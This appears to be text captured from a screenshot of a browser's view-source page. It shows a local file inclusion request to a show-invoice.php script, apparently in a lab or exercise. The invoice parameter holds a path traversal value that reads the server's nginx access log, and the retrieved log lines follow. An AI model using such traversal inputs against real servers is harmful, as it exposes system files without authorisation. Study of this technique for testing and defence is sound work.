 172.20.3.76/show-invoice
view-source:172.20.3.76/
Not secure
view-source:172.20.3.76/show-invoice.php?invoice=../../../../var/log/nginx/access.log.1
Line wrap
1
2 10.0.10.4 - - [24/Dec/2023:08:08:08 -0500] "GET / HTTP/1.1" 200 3380 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"
3 10.0.10.4 - - [24/Dec/2023:08:08:08 -0500] "GET /img/post/2.jpg HTTP/1.1" 404 188 "http://10.0.0.84/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"
4 10.0.10.4 - - [24/Dec/2023:08:08:08 -0500] "GET /img/post/1.jpg HTTP/1.1" 404 188 "http://10.0.0.84/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"
5 10.0.10.4 - - [24/Dec/2023:08:08:08 -0500] "GET /img/post/4.jpg HTTP/1.1" 404 188 "http://10.0.0.84/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"
6 10.0.10.4 - - [24/Dec/2023:08:08:08 -0500] "GET /favicon.ico HTTP/1.1" 404 188 "http://10.0.0.84/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"